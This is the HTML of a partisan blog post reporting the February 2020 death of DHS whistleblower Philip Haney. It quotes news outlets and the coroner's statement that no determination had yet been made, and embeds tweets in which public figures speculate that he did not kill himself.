<style type="text/css" data-key="share-buttons-sizes-m-">.essb_links.essb_size_m .essb_link_svg_icon svg{height:18px;width:auto}.essb_links.essb_size_m .essb_icon{width:36px !important;height:36px !important}.essb_links.essb_size_m .essb_icon:before{font-size:18px !important;top:9px !important;left:9px !important}.essb_links.essb_size_m li a .essb_network_name{font-size:13px !important;font-weight:400 !important;line-height:12px !important}</style><div class="essb_links essb_counters essb_displayed_shortcode essb_share essb_template_big-retina essb_768193254 essb_size_m essb_width_flex essb_network_align_center essb_responsive_adaptive print-no" id="essb_displayed_shortcode_768193254" data-essb-postid="23864" data-essb-position="shortcode" data-essb-button-style="button" data-essb-template="big-retina" data-essb-counter-pos="hidden" data-essb-url="https://welovetrump.com/2020/02/26/philip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation/" data-essb-fullurl="https://welovetrump.com/2020/02/26/philip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation/" data-essb-instance="768193254"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_leftbig" data-counter-pos="leftbig" data-counter-value="14"><div class="essb-tc-block essb-tc-style-text-big"><span class="essb-tc-block-number">14</span><span class="essb-tc-block-text">shares</span></div></li><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2020%2F02%2F26%2Fphilip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation%2F&t=Philip+Haney%2C+an+Obama+DHS+Whistleblower%2C+Found+Dead%3B+Coroner+Says+Suicide+Reports+Are+%5C%26%23039%3BMisinformation%5C%26%23039%3B" title="Share on Share" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2020%2F02%2F26%2Fphilip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation%2F&t=Philip+Haney%2C+an+Obama+DHS+Whistleblower%2C+Found+Dead%3B+Coroner+Says+Suicide+Reports+Are+%5C%26%23039%3BMisinformation%5C%26%23039%3B&#39;,&#39;facebook&#39;,&#39;768193254&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Share</span></a><span class="essb_counter_hidden" data-cnt="7" data-cnt-short=""></span></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=&amp;url=https%3A%2F%2Fwelovetrump.com%2F2020%2F02%2F26%2Fphilip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation%2F" title="Share on Tweet" onclick="essb.window(&#39;https://x.com/intent/post?text=&amp;url=https%3A%2F%2Fwelovetrump.com%2F2020%2F02%2F26%2Fphilip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation%2F&#39;,&#39;twitter&#39;,&#39;768193254&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Tweet</span></a><span class="essb_counter_hidden" data-cnt="5" data-cnt-short=""></span></li><li class="essb_item essb_link_gab2 nolightbox essb_link_svg_icon"> <a href="https://gab.com/compose?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F02%2F26%2Fphilip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation%2F" title="Share on GAB" onclick="essb.window(&#39;https://gab.com/compose?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F02%2F26%2Fphilip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation%2F&#39;,&#39;gab2&#39;,&#39;768193254&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-gab2 essb-s-bgh-gab2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gab2"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 131.4 100" style="enable-background:new 0 0 131.4 100;" xml:space="preserve"> <style type="text/css"> .st0{fill:#25CC80;} .st1{fill:#FFFFFF;} .st2{fill:#215E54;} </style> <title>gab-logo</title> <path class="st0" d="M123.1,38L123.1,38c7.9-9.8,6.4-24.2-3.4-32.1S95.6-0.5,87.6,9.3c-0.5,0.6-1,1.3-1.4,1.9 C79.8,10.4,78.2,26,65.9,26h-0.4c-12.3,0-13.9-15.6-20.4-14.8C38.7,0.4,24.7-3.3,13.8,3.1S-0.7,23.6,5.7,34.4 c0.7,1.3,1.6,2.4,2.6,3.5l0,0C-14.2,65,10.5,100,65.6,100h0.1C120.9,100,145.7,65.1,123.1,38z"/> <path class="st1" d="M117.6,34.4c-6,6.7-16.3,7.4-23,1.4c-6.7-6-7.4-16.3-1.4-23c6-6.7,16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C121.7,27.6,120.2,31.4,117.6,34.4z"/> <path class="st2" d="M105.4,15c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S110.2,15,105.4,15L105.4,15z M103.1,23 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4s2.4,1.1,2.4,2.4C105.4,21.9,104.4,23,103.1,23L103.1,23z"/> <path class="st1" d="M37.6,33.6c-6,6.7-16.3,7.4-23,1.4s-7.4-16.3-1.4-23s16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C41.7,26.8,40.3,30.6,37.6,33.6z"/> <path class="st2" d="M25.4,14.2c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S30.2,14.2,25.4,14.2L25.4,14.2z M23.1,22.2 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4c1.3,0,2.4,1.1,2.4,2.4C25.5,21.2,24.4,22.2,23.1,22.2C23.1,22.2,23.1,22.2,23.1,22.2z"/> <path class="st2" d="M65.7,74.8c-12.9,0-24.9-3.9-29.4-5.6c-0.2-0.1-0.4,0-0.5,0.2c-0.1,0.2,0,0.4,0.1,0.5 c6.1,4.5,25.3,9.6,29.8,9.6s23.6-5.1,29.8-9.6c0.2-0.1,0.2-0.4,0.1-0.6c-0.1-0.1-0.3-0.2-0.5-0.1C90.6,70.9,78.6,74.8,65.7,74.8z"/> <path class="st2" d="M49.1,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H49.1z"/> <path class="st2" d="M72.8,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H72.8z"/> <path class="st2" d="M65.7,7.1c0,0-12.6,0-18.9,3.1c4.7,0,7.9,12.6,18.9,12.6s14.2-12.6,18.9-12.6C78.3,7.1,65.7,7.1,65.7,7.1z"/> </svg></span><span class="essb_network_name">GAB</span></a></li><li class="essb_item essb_link_telegram2 nolightbox essb_link_svg_icon"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F02%2F26%2Fphilip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation%2F" title="Share on Telegram" onclick="essb.window(&#39;https://telegram.me/share/url?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F02%2F26%2Fphilip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation%2F&#39;,&#39;telegram2&#39;,&#39;768193254&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-telegram2 essb-s-bgh-telegram2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_telegram2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240 240"><path fill="#a9c9dd" d="M98 175c3 0 4.325-1.372 6-3l16-15.558-19.958-12.035"/><path fill="url(#b)" d="M100.04 144.41l48.36 35.729c5.519 3.045 9.501 1.468 10.876-5.123l19.685-92.763c2.015-8.08-3.08-11.746-8.36-9.349l-115.59 44.571c-7.89 3.165-7.843 7.567-1.438 9.528l29.663 9.259 68.673-43.325c3.242-1.966 6.218-.91 3.776 1.258"/></svg></span><span class="essb_network_name">Telegram</span></a></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="mailto:?subject=Check%20out%20this%20great%20article%20on%20https%3A%2F%2Fwelovetrump.com&amp;body=Hi%2C%20I%20thought%20you%20might%20enjoy%20reading%20this%20article%20I%20just%20came%20across%3A%20Philip%20Haney%2C%20an%20Obama%20DHS%20Whistleblower%2C%20Found%20Dead%3B%20Coroner%20Says%20Suicide%20Reports%20Are%20%27Misinformation%27%20%0D%0A%20%0D%0AThis%20is%20the%20link%3A%20https%3A%2F%2Fwelovetrump.com%2F2020%2F02%2F26%2Fphilip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation%2F" title="Share on Email" onclick="essb.tracking_only('', 'mail', '768193254', true);" target="_self" rel="nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name">Email</span></a><span class="essb_counter_hidden" data-cnt="2" data-cnt-short=""></span></li><li class="essb_item essb_link_print nolightbox essb_link_svg_icon"> <a href="http://www.printfriendly.com/print/?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F02%2F26%2Fphilip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation%2F" title="Share on Print" onclick="essb.window(&#39;http://www.printfriendly.com/print/?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F02%2F26%2Fphilip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation%2F&#39;,&#39;print_friendly&#39;,&#39;768193254&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-print essb-s-bgh-print essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_print"><svg class="essb-svg-icon essb-svg-icon-print" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z" /></svg></span><span class="essb_network_name">Print</span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li></ul></div>

<div itemprop="articleBody" class="s-post-content s-post-small-el bb-mb-el">
<div class="fr-view"><p>An Obama administration-era whistleblower has been found dead.</p>
<p>Philip Haney, a Department of Homeland Security (DHS) whistleblower, was an outspoken critic of the Obama administration.</p>
<p>Specifically, he criticized the administration&#8217;s handling of radical Jihadist elements and Islamic terrorism.</p>
<p>He was found with a single gunshot wound in the chest. </p>
<p>More details are below:</p>
<div id="zombify-main-section-front" class="zombify-main-section-front zombify-screen zf-media-full">

    <div class="zf-container">


        <div id="zf-story" class="zf-story">
            <div class="zf-story_item">
    <h2 class="zf_title"></h2>
            <figure class="zf-story_media zf-media-wrapper zf-type-embed">
            <div class="zf-embedded-url"><div class="zf-embed-cont"><blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">“He was an outspoken critic of the Obama administration, specifically its handling of radical Jihadist elements and Islamic terrorism.” <a href="https://twitter.com/hashtag/PhilipHaney?src=hash&amp;ref_src=twsrc%5Etfw">#PhilipHaney</a> <a href="https://t.co/K7VGGVcReL">https://t.co/K7VGGVcReL</a></p>&mdash; James Woods (@RealJamesWoods) <a href="https://twitter.com/RealJamesWoods/status/1231457798262677504?ref_src=twsrc%5Etfw">February 23, 2020</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div>
                    </figure>
    </div><div class="zf-story_item">
    <h2 class="zf_title"></h2>
    <div class="zf_description">
        <p>Haney's body was found in an open RV park-and-ride area adjacent to Highway 16.</p><p>This was less than 3 miles from where Haney is reported to have been living, which is Plymouth, CA.</p><p>Plymouth has a population of less than 1,000 people.</p><p><a href="https://www.sacbee.com/news/local/article240615041.html" target="_blank">The Sacramento Bee</a> has more information on how Haney's body was discovered:</p><blockquote><p>A former longtime Department of Homeland Security official, described as a whistleblower who penned a book criticizing the Obama administration’s handling of terrorism, was found dead Friday morning in Amador County, authorities said.</p><p>Philip Haney was identified as the man found dead adjacent to Highways 16 and 124 near the city of Plymouth. Haney, 66, was found on the ground with a single gunshot wound, according to two news releases from the Amador County Sheriff’s Office.</p><p>In an initial release Saturday, the Sheriff’s Office reported that Haney “was deceased and appeared to have suffered a single, self-inflicted gunshot wound,” and that a firearm was located next to Haney and his vehicle.</p></blockquote><p><a href="https://sacramento.cbslocal.com/2020/02/24/philip-haney-amador-county-dead/" target="_blank">CBS Sacramento</a> confirms Haney's death and reports that requests have been made to the FBI to get involved:</p><blockquote><p>Authorities have requested help from the FBI to analyze documents, phone records, a laptop recovered from the scene, and from Haney’s RV. They’re also being asked to help analyze Haney’s vehicle, a firearm found at the scene, and Haney’s RV.<br /><br />The Sacramento County Coroner’s Office is also scheduled to perform a forensic autopsy.<br /><br />Investigators have spoken with neighbors at the RV park where Haney lived, which is three miles away from where his body was found, and have looked for surveillance video that may have captured footage that could lead to clues in his death.<br /><br />“We are currently in the beginning phase of our investigation and any final determination as to the cause and manner of Mr. Haney’s death would be extremely premature and inappropriate,” said Redman. “No determination will be made until all evidence is examined and analyzed.”</p></blockquote>    </div>
</div><div class="zf-story_item">
    <h2 class="zf_title"></h2>
            <figure class="zf-story_media zf-media-wrapper zf-type-embed">
            <div class="zf-embedded-url"><div class="zf-embed-cont"><blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">Philip Haney, DHS whistleblower, found dead, police say | Fox News  <a href="https://t.co/UCZZIegy99">https://t.co/UCZZIegy99</a></p>&mdash; Sara A. Carter (@SaraCarterDC) <a href="https://twitter.com/SaraCarterDC/status/1231459038312849408?ref_src=twsrc%5Etfw">February 23, 2020</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div>
                    </figure>
    </div><div class="zf-story_item">
    <h2 class="zf_title"></h2>
    <div class="zf_description">
        <p>In 2016, Haney wrote an op-ed in <a href="https://thehill.com/blogs/congress-blog/homeland-security/268282-dhs-ordered-me-to-scrub-records-of-muslims-with-terror" target="_blank">The Hill</a>, where he claimed the "DHS ordered me to scrub records of Muslims with terror ties."</p><p>Haney worked at the DHS for 15 years. </p><p>More whistleblower claims by Haney can be found on <a href="https://thehill.com/blogs/congress-blog/homeland-security/268282-dhs-ordered-me-to-scrub-records-of-muslims-with-terror" target="_blank">The Hill</a>:</p><blockquote><p>Amid the chaos of the 2009 holiday travel season, jihadists planned to slaughter 290 innocent travelers on a Christmas Day flight from the Netherlands to Detroit, Michigan. Twenty-three-year old Nigerian Muslim Umar Farouk Abdulmutallab intended to detonate Northwest Airlines Flight 253, but the explosives in his underwear malfunctioned and brave passengers subdued him until he could be arrested. The graphic and traumatic defeat they planned for the United States failed, that time.<br /><br />Following the attempted attack, President Obama threw the intelligence community under the bus for its failure to “connect the dots.” He said, “this was not a failure to collect intelligence, it was a failure to integrate and understand the intelligence that we already had.”<br /><br />Most Americans were unaware of the enormous damage to morale at the Department of Homeland Security, where I worked, his condemnation caused. His words infuriated many of us because we knew his administration had been engaged in a bureaucratic effort to destroy the raw material—the actual intelligence we had collected for years, and erase those dots. The dots constitute the intelligence needed to keep Americans safe, and the Obama administration was ordering they be wiped away.<br /><br />After leaving my 15 year career at DHS, I can no longer be silent about the dangerous state of America’s counter-terror strategy, our leaders’ willingness to compromise the security of citizens for the ideological rigidity of political correctness—and, consequently, our vulnerability to devastating, mass-casualty attack.<br /><br />Just before that Christmas Day attack, in early November 2009, I was ordered by my superiors at the Department of Homeland Security to delete or modify several hundred records of individuals tied to designated Islamist terror groups like Hamas from the important federal database, the Treasury Enforcement Communications System (TECS). These types of records are the basis for any ability to “connect dots.”  Every day, DHS Customs and Border Protection officers watch entering and exiting many individuals associated with known terrorist affiliations, then look for patterns. Enforcing a political scrubbing of records of Muslims greatly affected our ability to do that. Even worse, going forward, my colleagues and I were prohibited from entering pertinent information into the database.</p></blockquote><p>Haney's claims quickly went viral.</p><p>After news of Haney's death broke, many went to social media to express their dismay.</p>    </div>
</div><div class="zf-story_item">
    <h2 class="zf_title"></h2>
            <figure class="zf-story_media zf-media-wrapper zf-type-embed">
            <div class="zf-embedded-url"><div class="zf-embed-cont"><blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">&quot;I can no longer be silent...I was ordered by my (Obama admin.) superiors at the Department of Homeland Security to delete or modify several hundred records of individuals tied to designated Islamist terror groups like Hamas,&quot; <a href="https://twitter.com/hashtag/PhilipHaney?src=hash&amp;ref_src=twsrc%5Etfw">#PhilipHaney</a> wrote in 2016:<a href="https://t.co/OFi2Mo967G">https://t.co/OFi2Mo967G</a></p>&mdash; Michael Johns🇺🇸 (@michaeljohns) <a href="https://twitter.com/michaeljohns/status/1231470011501498368?ref_src=twsrc%5Etfw">February 23, 2020</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div>
                    </figure>
    </div><div class="zf-story_item">
    <h2 class="zf_title"></h2>
            <figure class="zf-story_media zf-media-wrapper zf-type-embed">
            <div class="zf-embedded-url"><div class="zf-embed-cont"><a href="https://twitter.com/zachhaller/status/1231326229447364608">https://twitter.com/zachhaller/status/1231326229447364608</a></div></div>
                    </figure>
    </div><div class="zf-story_item">
    <h2 class="zf_title"></h2>
            <figure class="zf-story_media zf-media-wrapper zf-type-embed">
            <div class="zf-embedded-url"><div class="zf-embed-cont"><blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">whistleblower Philip Haney found dead of single self inflicted gunshot.   <br>THIS IS A LIE. I KNOW HIM -<br>THERE IS - N O. W A Y - HE KILLED HIMSELF.   I WILL BELIEVE EPSTEIN WAS KILLED BY A TEAM OF CUTOUT PAPER DOLLS BEFORE THIS. Tomorrow Radio <a href="https://twitter.com/hashtag/blazetv?src=hash&amp;ref_src=twsrc%5Etfw">#blazetv</a>  <a href="https://t.co/Mo7adFA1ty">https://t.co/Mo7adFA1ty</a></p>&mdash; Glenn Beck (@glennbeck) <a href="https://twitter.com/glennbeck/status/1231787335580372992?ref_src=twsrc%5Etfw">February 24, 2020</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div>
                    </figure>
    </div><div class="zf-story_item">
    <h2 class="zf_title"></h2>
            <figure class="zf-story_media zf-media-wrapper zf-type-embed">
            <div class="zf-embedded-url"><div class="zf-embed-cont"><blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">Phil Haney was a friend &amp; patriot. He was a target because of all he knew of Islamic terrorist coverups. He insured his life by archiving data that incriminated the highest levels of the Obama administration. Phil Haney didn’t kill himself. RIP, Phil. <a href="https://t.co/pvy7MflFwc">https://t.co/pvy7MflFwc</a></p>&mdash; Steve King (@SteveKingIA) <a href="https://twitter.com/SteveKingIA/status/1231416281737367553?ref_src=twsrc%5Etfw">February 23, 2020</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div>
                    </figure>
    </div><div class="zf-story_item">
    <h2 class="zf_title"></h2>
    <div class="zf_description">
        <p>Aside from his article in The Hill, Haney also wrote a book titled: "See Something, Say Nothing: A Homeland Security Officer Exposes the Government's Submission to Jihad."</p><p>Haney had even been contacted to a sequel.</p><p><a href="https://www.foxnews.com/us/philip-haney-dhs-whistleblower-during-obama-era-found-dead-police-say" target="_blank">Fox News</a> confirms that plans for a sequel were in the works:</p><blockquote><p>Haney, who worked for DHS for about 15 years, was also the author of "See Something, Say Nothing: A Homeland Security Officer Exposes the Government's Submission to Jihad."<br /><br />In November, Haney contacted the Examiner about plans to publish a sequel to the book, the newspaper reported.<br /><br />Haney, who retired in 2015, studied Arabic culture and language while working as a scientist in the Middle East before becoming a founding member of DHS in 2002 as a Customs and Border Protection (CBP) agriculture officer.<br /><br />After serving as an armed CBP officer, he was promoted to its Advanced Targeting Team. He specialized in Islamic theology and the strategy and tactics of the global Islamic movement.</p></blockquote><p>Several initial reports claimed that Philip Haney's death was a suicie.</p><p>However, the coroner has spoken out against the spread of misinformation.</p><p>The coroner emphasized that it was too early and "inappropriate" to deem Haney's death a "suicide.</p><p><a href="https://www.breitbart.com/politics/2020/02/25/coroner-slams-misinformation-obama-dhs-whistleblower-death-not-ruled-suicide-under-investigation/" target="_blank">Breitbart</a> has more details on the coroner's comments:</p><blockquote><p>The coroner for the Amador County Sheriff’s Office in California on Monday criticized the spread of “misinformation” surrounding the death of Obama administration-era whistleblower Philip Haney, saying it is “extremely premature and inappropriate” to deem it a “suicide.”<br /><br />Law enforcement reportedly discovered the body of the 66-year-old former U.S. Department of Homeland Security (DHS) official less than three miles from his home on February 21 in Amador Country, the coroner indicated in a statement to news outlets issued on Monday.<br /><br />Amador County is located about 40 miles east of Sacramento.<br /><br />The coroner stated:<br /><br />Unfortunately, there was misinformation immediately being put out that we have determined Mr. Haney’s death to be a suicide. This is not the case. We are currently in the beginning phase of our investigation and any final determination as to the cause and manner of Mr. Haney’s death would be extremely premature and inappropriate. No determination will be made until all evidence is examined and analyzed.<br /><br />This investigation is still active and will be ongoing.</p></blockquote><p>We will post updates as this story develops and more information is made public.</p>    </div>
</div><div class="zf-story_item">
    <h2 class="zf_title"></h2>
            <figure class="zf-story_media zf-media-wrapper zf-type-embed">
            <div class="zf-embedded-url"><div class="zf-embed-cont"><a href="https://twitter.com/PamelaGeller/status/1231264528500789249">https://twitter.com/PamelaGeller/status/1231264528500789249</a></div></div>
                    </figure>
    </div><div class="zf-story_item">
    <h2 class="zf_title"></h2>
            <figure class="zf-story_media zf-media-wrapper zf-type-embed">
            <div class="zf-embedded-url"><div class="zf-embed-cont"><blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">I can confirm at <a href="https://twitter.com/OANN?ref_src=twsrc%5Etfw">@OANN</a> we are investigating the suspicious death of DHS whistleblower Phil Haney<br><br>We have spoken with local sources that suggest this may have been a homicide <br><br>Updates to follow as our investigation develops</p>&mdash; Jack Poso 🇺🇸 (@JackPosobiec) <a href="https://twitter.com/JackPosobiec/status/1231252779735191552?ref_src=twsrc%5Etfw">February 22, 2020</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div>
                    </figure>
    </div>        </div>
    </div>

    </div>



</div><!-- CONTENT END 2 -->
</div>

<nav class="bb-next-prev-pagination s-post-next-prev-pg mb-md bb-mb-el pg-lg"><h2 class="screen-reader-text">Post Pagination</h2><ul class="pg-list"><li class="pg-item page-nav prev-page"><a class="prev-page-link page-link" href="https://welovetrump.com/2020/02/26/trump-campaign-files-libel-suit-against-the-new-york-times/" rel="prev"><i class="bb-icon bb-ui-icon-chevron-left"></i><span class="text big-text">Previous Post</span><span class="text small-text">Previous</span></a></li><li class="pg-item page-nav next-page"><a class="next-page-link page-link" href="https://welovetrump.com/2020/02/26/trump-administration-to-reform-social-security-by-limiting-access-to-non-english-speakers/" rel="next"><i class="bb-icon bb-ui-icon-chevron-right"></i><span class="text big-text">Next Post</span><span class="text small-text">Next</span></a></li></ul></nav>

<div class="essb_links essb_counters essb_displayed_shortcode essb_share essb_template_big-retina essb_1179340923 essb_size_m essb_width_flex essb_network_align_center essb_responsive_adaptive print-no" id="essb_displayed_shortcode_1179340923" data-essb-postid="23864" data-essb-position="shortcode" data-essb-button-style="button" data-essb-template="big-retina" data-essb-counter-pos="hidden" data-essb-url="https://welovetrump.com/2020/02/26/philip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation/" data-essb-fullurl="https://welovetrump.com/2020/02/26/philip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation/" data-essb-instance="1179340923"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_leftbig" data-counter-pos="leftbig" data-counter-value="14"><div class="essb-tc-block essb-tc-style-text-big"><span class="essb-tc-block-number">14</span><span class="essb-tc-block-text">shares</span></div></li><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2020%2F02%2F26%2Fphilip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation%2F&t=Philip+Haney%2C+an+Obama+DHS+Whistleblower%2C+Found+Dead%3B+Coroner+Says+Suicide+Reports+Are+%5C%26%23039%3BMisinformation%5C%26%23039%3B" title="Share on Share" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2020%2F02%2F26%2Fphilip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation%2F&t=Philip+Haney%2C+an+Obama+DHS+Whistleblower%2C+Found+Dead%3B+Coroner+Says+Suicide+Reports+Are+%5C%26%23039%3BMisinformation%5C%26%23039%3B&#39;,&#39;facebook&#39;,&#39;1179340923&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Share</span></a><span class="essb_counter_hidden" data-cnt="7" data-cnt-short=""></span></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=&amp;url=https%3A%2F%2Fwelovetrump.com%2F2020%2F02%2F26%2Fphilip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation%2F" title="Share on Tweet" onclick="essb.window(&#39;https://x.com/intent/post?text=&amp;url=https%3A%2F%2Fwelovetrump.com%2F2020%2F02%2F26%2Fphilip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation%2F&#39;,&#39;twitter&#39;,&#39;1179340923&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox 